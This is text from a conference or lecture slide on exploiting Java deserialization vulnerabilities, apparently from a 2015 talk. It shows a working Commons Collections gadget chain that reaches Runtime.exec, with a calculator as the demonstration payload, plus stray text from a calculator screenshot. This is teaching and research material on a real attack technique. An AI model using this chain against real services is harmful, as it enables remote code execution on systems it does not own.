 RUHR-UNIVERSITÄT BOCHUM
RUB
3 How to exploit it?
3 How to exploit it?
code white
Intelligence Driven Security
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class },
new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[0] }),
new InvokerTransformer("exec", new Class[] { String.class },
new Object[] { "/usr/bin/gnome-calculator" }) };
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "value");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
Map.Entry onlyElement = (Entry) outerMap.entrySet().iterator().next();
onlyElement.setValue("foobar");
}
Basic Mode
7 8 9 ÷
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
▪ Now we need a serializable class that calls Map.Entry.setValue() in a readObject() or readResolve() method to
get code execution
2015/10/23 Exploiting Deserialization Vulnerabilities in Java 24